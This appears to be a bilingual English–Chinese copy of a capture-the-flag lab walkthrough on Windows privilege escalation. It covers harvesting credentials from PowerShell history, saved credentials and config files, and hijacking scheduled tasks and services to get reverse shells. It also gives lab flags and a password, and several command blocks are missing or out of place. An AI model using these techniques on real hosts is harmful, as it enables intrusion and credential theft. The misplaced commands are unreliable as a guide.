During a penetration test, you will often have access to some Windows hosts with an unprivileged user. Unprivileged users will hold limited access, including their files and folders only, and have no means to perform administrative tasks on the host, preventing you from having complete control over your target. 在渗透测试期间,您通常可以访问具有非特权用户的某些 Windows 主机。非特权用户将拥有有限的访问权限,仅包括其文件和文件夹,并且无法在主机上执行管理任务,从而阻止您完全控制目标。
This room covers fundamental techniques that attackers can use to elevate privileges in a Windows environment, allowing you to use any initial unprivileged foothold on a host to escalate to an administrator account, where possible. 此会议室介绍了攻击者可用于提升 Windows 环境中权限的基本技术,允许您在可能的情况下使用主机上的任何初始非特权立足点升级到管理员帐户。
Simply put, privilege escalation consists of using given access to a host with “user A” and leveraging it to gain access to “user B” by abusing a weakness in the target system. While we will usually want “user B” to have administrative rights, there might be situations where we’ll need to escalate into other unprivileged accounts before actually getting administrative privileges. 简单地说,权限提升包括使用对具有“用户 A”的主机的给定访问权限,并通过滥用目标系统中的弱点来利用它来获得对“用户 B”的访问权限。虽然我们通常希望“用户 B”具有管理权限,但在某些情况下,我们可能需要升级到其他非特权帐户,然后才能实际获得管理权限。
Gaining access to different accounts can be as simple as finding credentials in text files or spreadsheets left unsecured by some careless user, but that won’t always be the case. Depending on the situation, we might need to abuse some of the following weaknesses: 获取对不同帐户的访问权限可能就像在一些粗心用户未保护的文本文件或电子表格中查找凭据一样简单,但情况并非总是如此。根据具体情况,我们可能需要滥用以下一些弱点:
Misconfigurations on Windows services or scheduled tasks Windows 服务或计划任务上的配置错误
Excessive privileges assigned to our account 分配给我们帐户的过多权限
Vulnerable software 易受攻击的软件
Missing Windows security patches 缺少 Windows 安全修补程序
Before jumping into the actual techniques, let’s look at the different account types on a Windows system. 在进入实际技术之前,让我们先看看 Windows 系统上的不同帐户类型。
Windows Users Windows 用户
Windows systems mainly have two kinds of users. Depending on their access levels, we can categorise a user in one of the following groups: Windows系统主要有两种用户。根据用户的访问级别,我们可以将用户分为以下组之一:
Administrators
These users have the most privileges. They can change any system configuration parameter and access any file in the system. 这些用户拥有最多的权限。他们可以更改任何系统配置参数并访问系统中的任何文件。
Standard Users** **标准用户
These users can access the computer but only perform limited tasks. Typically these users can not make permanent or essential changes to the system and are limited to their files. 这些用户可以访问计算机,但只能执行有限的任务。通常,这些用户无法对系统进行永久性或必要的更改,并且仅限于其文件。
Any user with administrative privileges will be part of the Administrators group. On the other hand, standard users are part of the Users group. 任何具有管理权限的用户都将成为 Administrators 组的一部分。另一方面,标准用户是用户组的一部分。
In addition to that, you will usually hear about some special built-in accounts used by the operating system in the context of privilege escalation: 除此之外,您通常会听到操作系统在权限升级上下文中使用的一些特殊内置帐户:
SYSTEM / LocalSystem** **系统 / 本地系统
An account used by the operating system to perform internal tasks. It has full access to all files and resources available on the host with even higher privileges than administrators. 操作系统用于执行内部任务的帐户。它具有对主机上所有可用文件和资源的完全访问权限,其权限甚至高于管理员。
Local Service** **本地服务
Default account used to run Windows services with “minimum” privileges. It will use anonymous connections over the network. 用于以“最低”权限运行 Windows 服务的默认帐户。它将使用网络上的匿名连接。
Network Service** **网络服务
Default account used to run Windows services with “minimum” privileges. It will use the computer credentials to authenticate through the network. 用于以“最低”权限运行 Windows 服务的默认帐户。它将使用计算机凭据通过网络进行身份验证。
These accounts are created and managed by Windows, and you won’t be able to use them as other regular accounts. Still, in some situations, you may gain their privileges due to exploiting specific services. 这些帐户由 Windows 创建和管理,你无法将它们用作其他常规帐户。不过,在某些情况下,您可能会因利用特定服务而获得他们的特权。
Answer the questions below 回答以下问题
Users that can change system configurations are part of which group? 可以更改系统配置的用户属于哪个组?
Administrator
The SYSTEM account has more privileges than the Administrator user (aye/nay) SYSTEM 帐户比管理员用户具有更多的权限(是/否)
aye
Harvesting Passwords from Usual Spots
The easiest way to gain access to another user is to gather credentials from a compromised machine. Such credentials could exist for many reasons, including a careless user leaving them around in plaintext files; or even stored by some software like browsers or email clients. 获取其他用户访问权限的最简单方法是从受感染的计算机收集凭据。此类凭据的存在可能有很多原因,包括粗心的用户将它们留在明文文件中;甚至由浏览器或电子邮件客户端等某些软件存储。 This task will present some known places to look for passwords on a Windows system. 此任务将提供一些在 Windows 系统上查找密码的已知位置。
Before going into the task, remember to click the Start Machine button. You will be using the same machine throughout tasks 3 to 5. If you are using the AttackBox, this is also a good moment to start it as you’ll be needing it for the following tasks. 在开始执行任务之前,请记住单击“启动计算机”按钮。您将在整个任务 3 到 5 中使用同一台机器。如果您使用的是 AttackBox,这也是启动它的好时机,因为您将需要它来执行以下任务。
In case you prefer connecting to the target machine via RDP, you can use the following credentials: 如果希望通过 RDP 连接到目标计算机,可以使用以下凭据:
User:thm-unpriv 用户: thm-unpriv
Password:Password321 密码: Password321
Unattended Windows Installations(无人参与的 Windows 安装)
When installing Windows on a large number of hosts, administrators may use Windows Deployment Services, which allows for a single operating system image to be deployed to several hosts through the network. These kinds of installations are referred to as unattended installations as they don’t require user interaction. Such installations require the use of an administrator account to perform the initial setup, which might end up being stored in the machine in the following locations: 在大量主机上安装 Windows 时,管理员可以使用 Windows 部署服务,它允许通过网络将单个操作系统映像部署到多个主机。这些类型的安装称为无人参与安装,因为它们不需要用户交互。此类安装需要使用管理员帐户来执行初始设置,该设置最终可能会存储在计算机的以下位置:
As part of these files, you might encounter credentials: 作为这些文件的一部分,您可能会遇到凭据:
1
<Credentials>
2
<Username>Administrator</Username>
3
<Domain>thm.local</Domain>
4
<Password>MyPassword123</Password>
5
</Credentials>
Powershell History Powershell 历史记录
Whenever a user runs a command using Powershell, it gets stored into a file that keeps a memory of past commands. This is useful for repeating commands you have used before quickly. If a user runs a command that includes a password directly as part of the Powershell command line, it can later be retrieved by using the following command from a cmd.exe prompt: 每当用户使用 Powershell 运行命令时,该命令都会存储到一个文件中,该文件会保留过去命令的内存。这对于快速重复您以前使用过的命令很有用。如果用户运行的命令直接将密码作为 Powershell 命令行的一部分,则稍后可以使用 cmd.exe 提示符中的以下命令检索该命令:
1
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Note: The command above will only work from cmd.exe, as Powershell won’t recognize %userprofile% as an environment variable. To read the file from Powershell, you’d have to replace %userprofile% with Env:userprofile∗∗.注意:上述命令仅在cmd.exe中起作用,因为Powershell不会识别∗∗Env:userprofile .
Saved Windows Credentials
保存的 Windows 凭据 Windows allows us to use other users’ credentials. This function also gives the option to save these credentials on the system. The command below will list saved credentials: Windows 允许我们使用其他用户的凭据。此功能还提供了将这些凭据保存在系统上的选项。以下命令将列出已保存的凭据:
1
cmdkey /list
While you can’t see the actual passwords, if you notice any credentials worth trying, you can use them with the runas command and the /savecred option, as seen below. 虽然您看不到实际的密码,但如果您发现任何值得尝试的凭据,则可以将它们与 runas 命令和 /savecred 选项一起使用,如下所示。
1
runas /savecred /user:admin cmd.exe
IIS Configuration IIS 配置
Internet Information Services (IIS) is the default web server on Windows installations. The configuration of websites on IIS is stored in a file called web.config and can store passwords for databases or configured authentication mechanisms. Depending on the installed version of IIS, we can find web.config in one of the following locations: Internet Information Services (IIS) 是 Windows 安装上的默认 Web 服务器。IIS 上的网站配置存储在一个名为 web.config 的文件中,该文件可以存储数据库的密码或配置的身份验证机制。根据已安装的 IIS 版本,我们可以在以下位置之一找到 web.config:
Here is a quick way to find database connection strings on the file: 下面是在文件上查找数据库连接字符串的快速方法:
1
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
Retrieve Credentials from Software: PuTTY
从软件中检索凭据:PuTTY PuTTY is an SSH client commonly found on Windows systems. Instead of having to specify a connection’s parameters every single time, users can store sessions where the IP, user and other configurations can be stored for later use. While PuTTY won’t allow users to store their SSH password, it will store proxy configurations that include cleartext authentication credentials. PuTTY 是 Windows 系统上常见的 SSH 客户端。用户不必每次都指定连接的参数,而是可以存储会话,其中可以存储 IP、用户和其他配置以供以后使用。虽然 PuTTY 不允许用户存储其 SSH 密码,但它将存储包含明文身份验证凭据的代理配置。
To retrieve the stored proxy credentials, you can search under the following registry key for ProxyPassword with the following command: 若要检索存储的代理凭据,可以使用以下命令在以下注册表项下搜索 ProxyPassword:
Note: Simon Tatham is the creator of PuTTY (and his name is part of the path), not the username for which we are retrieving the password. The stored proxy username should also be visible after running the command above. 注意:Simon Tatham 是 PuTTY 的创建者(他的名字是路径的一部分),而不是我们检索密码的用户名。运行上述命令后,存储的代理用户名也应该可见。
Just as putty stores credentials, any software that stores passwords, including browsers, email clients, FTP clients, SSH clients, VNC software and others, will have methods to recover any passwords the user has saved. 就像 putty 存储凭据一样,任何存储密码的软件,包括浏览器、电子邮件客户端、FTP 客户端、SSH 客户端、VNC 软件等,都将有方法来恢复用户保存的任何密码。
Answer the questions below
回答以下问题
A password for the julia.jones user has been left on the Powershell history. What is the password? julia.jones 用户的密码已保留在 Powershell 历史记录中。密码是什么?
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
**A web server is running on the remote host. Find any interesting password on web.config files associated with IIS. What is the password of the db_admin user? **远程主机上正在运行 Web 服务器。在与 IIS 关联的 web.config 文件上查找任何有趣的密码。db_admin用户的密码是什么?
There is a saved password on your Windows credentials. Using cmdkey and runas, spawn a shell for mike.katz and retrieve the flag from his desktop. 您的 Windows 凭据上有一个保存的密码。使用 cmdkey 和 runas,为 mike.katz 生成一个 shell,并从他的桌面上检索标志。
利用runas /savecred /user:mike.katz cmd.exe
得到flag
Retrieve the saved password stored in the saved PuTTY session under your profile. What is the password for the thom.smith user? 检索存储在配置文件下保存的 PuTTY 会话中的已保存密码。thom.smith 用户的密码是什么?
Privilege escalation is not always a challenge. Some misconfigurations can allow you to obtain higher privileged user access and, in some cases, even administrator access. It would help if you considered these to belong more to the realm of CTF events rather than scenarios you will encounter during real penetration testing engagements. However, if none of the previously mentioned methods works, you can always go back to these. 权限升级并不总是一个挑战。某些错误配置可能允许您获得更高特权的用户访问权限,在某些情况下,甚至可以获得管理员访问权限。如果您认为这些事件更多地属于 CTF 事件的领域,而不是您在实际渗透测试活动中会遇到的场景,那将会有所帮助。但是,如果前面提到的方法都不起作用,您可以随时返回这些方法。
Scheduled Tasks 计划任务
Looking into scheduled tasks on the target system, you may see a scheduled task that either lost its binary or it’s using a binary you can modify. 查看目标系统上的计划任务时,您可能会看到一个计划任务丢失了其二进制文件,或者它正在使用可以修改的二进制文件。
Scheduled tasks can be listed from the command line using the schtasks command without any options. To retrieve detailed information about any of the services, you can use a command like the following one: 可以使用不 schtasks 带任何选项的命令从命令行列出计划任务。若要检索有关任何服务的详细信息,可以使用如下命令:
Command Prompt 命令提示符
1
C:\> schtasks /query /tn vulntask /fo list /v
2
Folder: \
3
HostName: THM-PC1
4
TaskName: \vulntask
5
Task To Run: C:\tasks\schtask.bat
6
Run As User: taskusr1
You will get lots of information about the task, but what matters for us is the “Task to Run” parameter which indicates what gets executed by the scheduled task, and the “Run As User” parameter, which shows the user that will be used to execute the task. 您将获得有关任务的大量信息,但对我们来说重要的是“要运行的任务”参数,该参数指示计划任务执行的内容,以及“以用户身份运行”参数,该参数显示将用于执行任务的用户。
If our current user can modify or overwrite the “Task to Run” executable, we can control what gets executed by the taskusr1 user, resulting in a simple privilege escalation. To check the file permissions on the executable, we use icacls: 如果我们当前的用户可以修改或覆盖“要运行的任务”可执行文件,我们可以控制 taskusr1 用户执行的内容,从而实现简单的权限提升。为了检查可执行文件的文件权限,我们使用 icacls :
Command Prompt 命令提示符
As can be seen in the result, the BUILTIN\Users group has full access (F) over the task’s binary. This means we can modify the .bat file and insert any payload we like. For your convenience, nc64.exe can be found on C:\tools. Let’s change the bat file to spawn a reverse shell: 从结果中可以看出,BUILTIN\Users 组对任务的二进制文件具有完全访问权限 (F)。这意味着我们可以修改.bat文件并插入我们喜欢的任何有效负载。为方便起见, nc64.exe 可以在 C:\tools 上找到。让我们更改 bat 文件以生成一个反向 shell:
Command Prompt 命令提示符
We then start a listener on the attacker machine on the same port we indicated on our reverse shell: 然后,我们在攻击者机器上启动一个侦听器,该端口位于我们在反向 shell 上指示的同一端口上:
The next time the scheduled task runs, you should receive the reverse shell with taskusr1 privileges. While you probably wouldn’t be able to start the task in a real scenario and would have to wait for the scheduled task to trigger, we have provided your user with permissions to start the task manually to save you some time. We can run the task with the following command: 下次运行计划任务时,您应会收到具有 taskusr1 权限的反向 shell。虽然你可能无法在实际方案中启动任务,并且必须等待计划的任务触发,但我们已为用户提供了手动启动任务的权限,以节省一些时间。我们可以使用以下命令运行该任务:
Command Prompt 命令提示符
And you will receive the reverse shell with taskusr1 privileges as expected: 您将收到具有 taskusr1 权限的反向 shell,正如预期的那样:
Kali 卡莉LinuxLinux操作系统
Go to taskusr1 desktop to retrieve a flag. Don’t forget to input the flag at the end of this task. 转到 taskusr1 桌面以检索标志。不要忘记在此任务结束时输入标志。
AlwaysInstallElevated
Windows installer files (also known as .msi files) are used to install applications on the system. They usually run with the privilege level of the user that starts it. However, these can be configured to run with higher privileges from any user account (even unprivileged ones). This could potentially allow us to generate a malicious MSI file that would run with admin privileges. Windows 安装程序文件(也称为.msi文件)用于在系统上安装应用程序。它们通常以启动它的用户的权限级别运行。但是,可以将这些配置为从任何用户帐户(甚至是非特权帐户)以更高的权限运行。这可能允许我们生成一个恶意的 MSI 文件,该文件将以管理员权限运行。
Note: The AlwaysInstallElevated method won’t work on this room’s machine and it’s included as information only. 注意:AlwaysInstallElevated 方法不适用于此会议室的计算机,它仅作为信息包含在内。
This method requires two registry values to be set. You can query these from the command line using the commands below. 此方法需要设置两个注册表值。您可以使用以下命令从命令行查询这些内容。
Command Prompt 命令提示符
To be able to exploit this vulnerability, both should be set. Otherwise, exploitation will not be possible. If these are set, you can generate a malicious .msi file using msfvenom, as seen below: 为了能够利用此漏洞,应同时设置两者。否则,将无法进行开发。如果设置了这些,则可以使用 msfvenom 生成恶意.msi文件,如下所示:
1
C:\> schtasks /run /tn vulntask
1
user@attackerpc$ nc -lvp 4444
2
Listening on 0.0.0.0 4444
3
Connection received on 10.10.175.90 50649
4
Microsoft Windows [Version 10.0.17763.1821]
5
(c) 2018 Microsoft Corporation. All rights reserved.
As this is a reverse shell, you should also run the Metasploit Handler module configured accordingly. Once you have transferred the file you have created, you can run the installer with the command below and receive the reverse shell: 由于这是一个反向 shell,因此您还应该运行相应配置的 Metasploit Handler 模块。传输创建的文件后,可以使用以下命令运行安装程序并接收反向 shell:
Windows services are managed by the Service Control Manager (SCM). The SCM is a process in charge of managing the state of services as needed, checking the current status of any given service and generally providing a way to configure services. Windows 服务由服务控制管理器 (SCM) 管理。SCM 是一个进程,负责根据需要管理服务状态、检查任何给定服务的当前状态,并通常提供一种配置服务的方法。
Each service on a Windows machine will have an associated executable which will be run by the SCM whenever a service is started. It is important to note that service executables implement special functions to be able to communicate with the SCM, and therefore not any executable can be started as a service successfully. Each service also specifies the user account under which the service will run. Windows 计算机上的每个服务都有一个关联的可执行文件,每当启动服务时,SCM 都会运行该可执行文件。需要注意的是,服务可执行文件实现了能够与 SCM 通信的特殊功能,因此任何可执行文件都不能作为服务成功启动。每个服务还指定运行服务的用户帐户。
To better understand the structure of a service, let’s check the apphostsvc service configuration with the sc qc command: 为了更好地理解服务的结构,让我们使用以下 sc qc 命令检查 apphostsvc 服务配置:
Here we can see that the associated executable is specified through the BINARY_PATH_NAME parameter, and the account used to run the service is shown on the SERVICE_START_NAME parameter. 在这里我们可以看到,关联的可执行文件是通过 BINARY_PATH_NAME 参数指定的,用于运行服务的帐户显示在 SERVICE_START_NAME 参数上。

Services have a Discretionary Access Control List (DACL), which indicates who has permission to start, stop, pause, query status, query configuration, or reconfigure the service, amongst other privileges. The DACL can be seen from Process Hacker (available on your machine’s desktop): 服务具有自由访问控制列表 (DACL),该列表指示谁有权启动、停止、暂停、查询状态、查询配置或重新配置服务以及其他权限。DACL 可以从 Process Hacker(在您机器的桌面上可用)中看到:

All of the services configurations are stored on the registry under **HKLM\SYSTEM\CurrentControlSet\Services**: 所有服务配置都存储在注册表中,如下 *HKLM\SYSTEM\CurrentControlSet\Services* 所示:
A subkey exists for every service in the system. Again, we can see the associated executable on the ImagePath value and the account used to start the service on the ObjectName value. If a DACL has been configured for the service, it will be stored in a subkey called Security. As you have guessed by now, only administrators can modify such registry entries by default. 系统中的每个服务都存在一个子项。同样,我们可以在 ImagePath 值上看到关联的可执行文件,在 ObjectName 值上看到用于启动服务的帐户。如果已为服务配置了 DACL,则该 DACL 将存储在名为 Security 的子项中。正如您现在已经猜到的那样,默认情况下,只有管理员可以修改此类注册表项。
Insecure Permissions on Service Executable
服务可执行文件的不安全权限 If the executable associated with a service has weak permissions that allow an attacker to modify or replace it, the attacker can gain the privileges of the service’s account trivially. 如果与服务关联的可执行文件具有允许攻击者修改或替换它的弱权限,则攻击者可以轻而易举地获得服务帐户的权限。
To understand how this works, let’s look at a vulnerability found on Splinterware System Scheduler. To start, we will query the service configuration using sc: 为了了解其工作原理,让我们看一下在 Splinterware System Scheduler 上发现的一个漏洞。首先,我们将使用以下命令 sc 查询服务配置:
Command Prompt 命令提示符
We can see that the service installed by the vulnerable software runs as svcuser1 and the executable associated with the service is in C:\Progra2\System1\WService.exe. We then proceed to check the permissions on the executable: 我们可以看到,易受攻击的软件安装的服务以 svcuser1 的身份运行,并且与该服务关联的可执行文件位于 C:\Progra2\System1\WService.exe .然后,我们继续检查可执行文件的权限:
Command Prompt 命令提示符
And here we have something interesting. The Everyone group has modify permissions (M) on the service’s executable. This means we can simply overwrite it with any payload of our preference, and the service will execute it with the privileges of the configured user account. 在这里,我们有一些有趣的东西。Everyone 组对服务的可执行文件具有修改权限 (M)。这意味着我们可以简单地用我们偏好的任何有效负载覆盖它,并且服务将使用已配置用户帐户的权限执行它。
Let’s generate an exe-service payload using msfvenom and serve it through a python webserver: 让我们使用 msfvenom 生成一个 exe-service 有效负载,并通过 python Web 服务器提供它:
Kali 卡莉LinuxLinux操作系统
We can then pull the payload from Powershell with the following command: 然后,我们可以使用以下命令从 Powershell 中拉取有效负载:
Powershell Powershell的
Once the payload is in the Windows server, we proceed to replace the service executable with our payload. Since we need another user to execute our payload, we’ll want to grant full permissions to the Everyone group as well: 有效负载位于 Windows 服务器中后,我们将继续用有效负载替换服务可执行文件。由于我们需要另一个用户来执行有效负载,因此我们也希望向 Everyone 组授予完全权限:
Command Prompt 命令提示符
We start a reverse listener on our attacker machine: 我们在攻击者机器上启动一个反向侦听器:
Kali 卡莉LinuxLinux操作系统
And finally, restart the service. While in a normal scenario, you would likely have to wait for a service restart, you have been assigned privileges to restart the service yourself to save you some time. Use the following commands from a cmd.exe command prompt: 最后,重新启动服务。虽然在正常情况下,您可能需要等待服务重新启动,但已为您分配了自行重新启动服务的权限,以节省一些时间。在cmd.exe命令提示符下使用以下命令:
Command Prompt 命令提示符
**Note: **PowerShell has sc as an alias to Set-Content, therefore you need to use sc.exe in order to control services with PowerShell this way. 注意:PowerShell 的 sc 别名为 Set-Content ,因此需要使用 sc.exe 才能以这种方式使用 PowerShell 控制服务。
As a result, you’ll get a reverse shell with svcusr1 privileges: 因此,您将获得具有 svcusr1 权限的反向 shell:
Kali 卡莉LinuxLinux操作系统
Go to svcusr1 desktop to retrieve a flag. Don’t forget to input the flag at the end of this task. 转到 svcusr1 桌面以检索标志。不要忘记在此任务结束时输入标志。
Unquoted Service Paths 未加引号的服务路径
When we can’t directly write into service executables as before, there might still be a chance to force a service into running arbitrary executables by using a rather obscure feature. 当我们不能像以前那样直接写入服务可执行文件时,可能仍然有机会通过使用一个相当晦涩的功能来强制服务运行任意可执行文件。
When working with Windows services, a very particular behaviour occurs when the service is configured to point to an “unquoted” executable. By unquoted, we mean that the path of the associated executable isn’t properly quoted to account for spaces on the command. 使用 Windows 服务时,当服务配置为指向“未带引号”的可执行文件时,会发生非常特殊的行为。不加引号是指未正确引用关联可执行文件的路径以考虑命令上的空格。
As an example, let’s look at the difference between two services (these services are used as examples only and might not be available in your machine). The first service will use a proper quotation so that the SCM knows without a doubt that it has to execute the binary file pointed by “C:\Program Files\RealVNC\VNC Server\vncserver.exe”, followed by the given parameters: 例如,让我们看一下两个服务之间的区别(这些服务仅用作示例,可能在您的计算机中不可用)。第一个服务将使用适当的引号,以便 SCM 毫无疑问地知道它必须执行指向 “C:\Program Files\RealVNC\VNC Server\vncserver.exe” 的二进制文件,后跟给定的参数:
Command Prompt 命令提示符
Remember: PowerShell has ‘sc’ as an alias to ‘Set-Content’, therefore you need to use ‘sc.exe’ to control services if you are in a** PowerShellprompt. **请记住:PowerShell 将“sc”作为“Set-Content”的别名,因此,如果处于 PowerShell 提示符中,则需要使用“sc.exe”来控制服务。 Now let’s look at another service without proper quotation: 现在让我们看看另一个没有正确报价的服务:
Command Prompt 命令提示符
When the SCM tries to execute the associated binary, a problem arises. Since there are spaces on the name of the “Disk Sorter Enterprise” folder, the command becomes ambiguous, and the SCM doesn’t know which of the following you are trying to execute: 当 SCM 尝试执行关联的二进制文件时,会出现问题。由于“Disk Sorter Enterprise”文件夹的名称上有空格,因此该命令变得不明确,并且 SCM 不知道您尝试执行以下哪一项:
This has to do with how the command prompt parses a command. Usually, when you send a command, spaces are used as argument separators unless they are part of a quoted string. This means the “right” interpretation of the unquoted command would be to execute C:\MyPrograms\Disk.exe and take the rest as arguments. 这与命令提示符分析命令的方式有关。通常,当您发送命令时,空格用作参数分隔符,除非它们是带引号的字符串的一部分。这意味着对未加引号的命令的“正确”解释是执行 C:\MyPrograms\Disk.exe 并将其余命令作为参数。
Instead of failing as it probably should, SCM tries to help the user and starts searching for each of the binaries in the order shown in the table: SCM 没有像它应该的那样失败,而是尝试帮助用户并开始按表中所示的顺序搜索每个二进制文件:
First, search for C:\MyPrograms\Disk.exe. If it exists, the service will run this executable. 首先,搜索 C:\MyPrograms\Disk.exe .如果存在,服务将运行此可执行文件。
If the latter doesn’t exist, it will then search for C:\MyPrograms\Disk Sorter.exe. If it exists, the service will run this executable. 如果后者不存在,它将搜索 C:\MyPrograms\Disk Sorter.exe .如果存在,服务将运行此可执行文件。
If the latter doesn’t exist, it will then search for C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe. This option is expected to succeed and will typically be run in a default installation. 如果后者不存在,它将搜索 C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe .此选项预计会成功,并且通常会在默认安装中运行。
From this behaviour, the problem becomes evident. If an attacker creates any of the executables that are searched for before the expected service executable, they can force the service to run an arbitrary executable. 从这种行为中,问题变得显而易见。如果攻击者在预期的服务可执行文件之前创建搜索的任何可执行文件,他们可以强制服务运行任意可执行文件。
While this sounds trivial, most of the service executables will be installed under C:\Program Files or C:\Program Files (x86) by default, which isn’t writable by unprivileged users. This prevents any vulnerable service from being exploited. There are exceptions to this rule: - Some installers change the permissions on the installed folders, making the services vulnerable. - An administrator might decide to install the service binaries in a non-default path. If such a path is world-writable, the vulnerability can be exploited. 虽然这听起来微不足道,但大多数服务可执行文件都将默认安装 C:\Program FilesC:\Program Files (x86) ,非特权用户无法写入。这可以防止任何易受攻击的服务被利用。此规则有例外: - 某些安装程序会更改已安装文件夹的权限,从而使服务容易受到攻击。- 管理员可能决定在非默认路径中安装服务二进制文件。如果这样的路径是全局可写的,则可以利用该漏洞。
In our case, the Administrator installed the Disk Sorter binaries under c:\MyPrograms. By default, this inherits the permissions of the *C:* directory, which allows any user to create files and folders in it. We can check this using icacls: 在我们的例子中,管理员在 c:\MyPrograms 下安装了磁盘分类器二进制文件。默认情况下,这将继承 *C:* 目录的权限,这允许任何用户在其中创建文件和文件夹。我们可以使用以下方法 icacls 进行检查:
Command Prompt 命令提示符
The BUILTIN\Users group has AD and WD privileges, allowing the user to create subdirectories and files, respectively. 该 BUILTIN\Users 组具有 AD 和 WD 权限,允许用户分别创建子目录和文件。
The process of creating an exe-service payload with msfvenom and transferring it to the target host is the same as before, so feel free to create the following payload and upload it to the server as before. We will also start a listener to receive the reverse shell when it gets executed: 使用 msfvenom 创建 exe-service 有效负载并将其传输到目标主机的过程与之前相同,因此请随意创建以下有效负载并像以前一样将其上传到服务器。我们还将启动一个侦听器,以便在执行时接收反向 shell:
Kali 卡莉LinuxLinux操作系统
Once the payload is in the server, move it to any of the locations where hijacking might occur. In this case, we will be moving our payload to C:\MyPrograms\Disk.exe. We will also grant Everyone full permissions on the file to make sure it can be executed by the service: 有效负载进入服务器后,将其移动到可能发生劫持的任何位置。在这种情况下,我们会将有效载荷移动到 C:\MyPrograms\Disk.exe 。我们还将授予 Everyone 对文件的完全权限,以确保服务可以执行该文件:
Command Prompt 命令提示符
Once the service gets restarted, your payload should execute: 重新启动服务后,有效负载应执行:
Command Prompt 命令提示符
As a result, you’ll get a reverse shell with svcusr2 privileges: 因此,您将获得一个具有 svcusr2 权限的反向 shell:
Kali 卡莉LinuxLinux操作系统
Go to svcusr2 desktop to retrieve a flag. Don’t forget to input the flag at the end of this task. 转到 svcusr2 桌面以检索标志。不要忘记在此任务结束时输入标志。
Insecure Service Permissions
不安全的服务权限 You might still have a slight chance of taking advantage of a service if the service’s executable DACL is well configured, and the service’s binary path is rightly quoted. Should the service DACL (not the service’s executable DACL) allow you to modify the configuration of a service, you will be able to reconfigure the service. This will allow you to point to any executable you need and run it with any account you prefer, including SYSTEM itself. 如果服务的可执行 DACL 配置良好,并且正确引用了服务的二进制路径,则可能仍有很小的机会利用该服务。如果服务 DACL(不是服务的可执行 DACL)允许您修改服务的配置,则可以重新配置服务。这将允许您指向所需的任何可执行文件,并使用您喜欢的任何帐户(包括 SYSTEM 本身)运行它。
To check for a service DACL from the command line, you can use Accesschk↗ from the Sysinternals suite. For your convenience, a copy is available at C:\tools. The command to check for the thmservice service DACL is: 若要从命令行检查服务 DACL,可以使用 Sysinternals 套件中的 Accesschk。为方便起见,可在 C:\tools 上获取副本。检查 thmservice 服务 DACL 的命令为:
Command Prompt 命令提示符
Here we can see that the BUILTIN\Users group has the SERVICE_ALL_ACCESS permission, which means any user can reconfigure the service. 在这里我们可以看到该 BUILTIN\Users 组具有SERVICE_ALL_ACCESS权限,这意味着任何用户都可以重新配置服务。
Before changing the service, let’s build another exe-service reverse shell and start a listener for it on the attacker’s machine: 在更改服务之前,让我们构建另一个 exe-service 反向 shell,并在攻击者的机器上为其启动一个侦听器:
Kali 卡莉LinuxLinux操作系统
We will then transfer the reverse shell executable to the target machine and store it in C:\Users\thm-unpriv\rev-svc3.exe. Feel free to use wget to transfer your executable and move it to the desired location. Remember to grant permissions to Everyone to execute your payload: 然后,我们将反向 shell 可执行文件传输到目标计算机并将其存储在 C:\Users\thm-unpriv\rev-svc3.exe .随意使用 wget 传输您的可执行文件并将其移动到所需位置。请记住向 Everyone 授予执行有效负载的权限:
Command Prompt 命令提示符
To change the service’s associated executable and account, we can use the following command (mind the spaces after the equal signs when using sc.exe): 要更改服务的关联可执行文件和帐户,我们可以使用以下命令(使用 sc.exe 时请注意等号后面的空格):
Command Prompt 命令提示符
Notice we can use any account to run the service. We chose LocalSystem as it is the highest privileged account available. To trigger our payload, all that rests is restarting the service: 请注意,我们可以使用任何帐户来运行该服务。我们选择了 LocalSystem,因为它是可用的最高特权帐户。要触发我们的有效负载,剩下的就是重新启动服务:
Command Prompt 命令提示符
And we will receive a shell back in our attacker’s machine with SYSTEM privileges: 我们将在攻击者的机器中收到一个具有系统权限的 shell:
Kali 卡莉LinuxLinux操作系统
Go to the Administrator’s desktop to retrieve a flag. Don’t forget to input the flag at the end of this task. 转到管理员的桌面以检索标志。不要忘记在此任务结束时输入标志。
(c) 2018 Microsoft Corporation. All rights reserved.
6
7
C:\Windows\system32>whoami
8
NT AUTHORITY\SYSTEM
Answer the questions below 回答以下问题
Get the flag on svcusr1’s desktop. 在 svcusr1 的桌面上获取标志。
THM{AT_YOUR_SERVICE}
Get the flag on svcusr2’s desktop. 在 svcusr2 的桌面上获取标志。
THM{QUOTES_EVERYWHERE}
Get the flag on the Administrator’s desktop. 在管理员的桌面上获取标志。
THM{INSECURE_SVC_CONFIG}
Abusing dangerous privileges
Windows Privileges Windows 权限
Privileges are rights that an account has to perform specific system-related tasks. These tasks can be as simple as the privilege to shut down the machine up to privileges to bypass some DACL-based access controls. 权限是帐户执行特定系统相关任务时必须具备的权限。这些任务可以像关闭计算机的权限一样简单,也可以绕过某些基于 DACL 的访问控制的权限。
